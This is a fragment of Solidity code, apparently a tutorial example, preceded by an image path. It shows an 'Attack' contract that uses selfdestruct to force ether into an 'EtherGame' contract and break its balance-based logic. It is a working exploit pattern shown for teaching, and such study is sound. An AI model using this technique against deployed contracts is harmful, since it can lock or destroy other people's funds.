 30 contract Attack {
31     EtherGame etherGame;
32
33     constructor(EtherGame _etherGame) {
34         etherGame = EtherGame(_etherGame);
35     }
36
37     function attack() public payable {
38         // You can simply break the game by sending ether so that
39         // the game balance >= 7 ether
40
41         // cast address to payable
42         address payable addr = payable(address(etherGame));
43         selfdestruct(addr);
44     }
45 }